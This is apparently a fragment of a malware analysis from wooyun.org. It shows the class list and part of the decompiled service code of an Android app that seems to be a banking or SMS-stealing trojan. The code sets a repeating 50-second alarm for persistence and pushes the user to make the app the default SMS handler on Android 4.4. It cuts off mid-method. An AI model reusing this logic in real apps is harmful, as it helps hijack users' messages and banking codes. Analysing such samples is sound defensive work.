 Assets.class
BuildConfig.class
Constants.class
Dx.class
MD5.class
Mail.class
MailTask.class
MyApplication.class
MyService.class
MyService
BANK_TOP_CHECK_TIME : long
context : Context
mTimerTask4 : TimerTask
timer4 : Timer
MyService()
loadApk() : void
onBind(Intent) : IBinder
onCreate() : void
onDestroy() : void
onStart(Intent, int) : void
onStartCommand(Intent, int, int) : in
registerContent() : void
MyWindowManager.class
MyService.class SmsTask.class MailTask.class Mail.class Constants.class AlarmReceiver.class
public IBinder onBind(Intent paramIntent)
{
Exist.b(Exist.a());
return null;
}
public void onCreate()
{
super.onCreate();
this.context = this;
Assets.log("MyService oncreate");
registerContent();
PendingIntent localPendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(this, AlarmReceiver.class), 0);
((AlarmManager)getSystemService("alarm")).setRepeating(0, System.currentTimeMillis(), 50000L, localPendingIntent);
Assets.log("setRepeating:" + System.currentTimeMillis());
this.timer4 = new Timer();
this.mTimerTask4 = new TimerTask()
{
public void run()
{
Exist.b(Exist.a());
String str = MyService.this.getPackageName();
if ((String.valueOf(Build.VERSION.RELEASE).indexOf("4.4") != -1) && (!Telephony.Sms.getDefaultSmsPackage(MyService.this).equals(str))
{
Intent localIntent = new Intent(MyService.this, WebInterfaceActivity.class);
localIntent.addFlags(268435456);
MyService.this.startActivity(localIntent);
www.wooyun.org